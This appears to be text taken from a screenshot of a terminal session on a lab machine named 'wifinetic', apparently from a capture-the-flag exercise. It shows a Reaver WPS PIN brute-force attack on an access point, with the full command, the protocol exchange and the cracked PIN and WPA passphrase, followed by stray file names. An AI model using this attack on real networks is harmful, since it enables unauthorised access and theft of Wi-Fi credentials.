 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00 -vv -c 1
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 1
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:~$
Music
Pictures
Videos
Downloads
Screenshot From
2025-09-19
16-56-10.png
Screenshot From
2025-09-19
17-07-19.png